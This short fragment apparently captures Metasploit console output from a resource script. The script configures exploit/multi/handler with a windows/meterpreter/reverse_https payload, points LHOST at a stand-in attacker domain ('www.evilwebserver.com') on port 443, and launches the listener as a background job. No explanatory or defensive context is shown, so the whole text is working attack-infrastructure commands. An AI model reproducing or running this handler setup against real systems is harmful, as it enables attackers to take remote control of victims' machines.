 [*] Processing msfhandler.rc for ERB directives.
resource (msfhandler.rc)> use exploit/multi/handler
resource (msfhandler.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (msfhandler.rc)> set LHOST www.evilwebserver.com
LHOST => www.evilwebserver.com
resource (msfhandler.rc)> set LPORT 443
LPORT => 443
resource (msfhandler.rc)> exploit -j
[*] Exploit running as background job 0.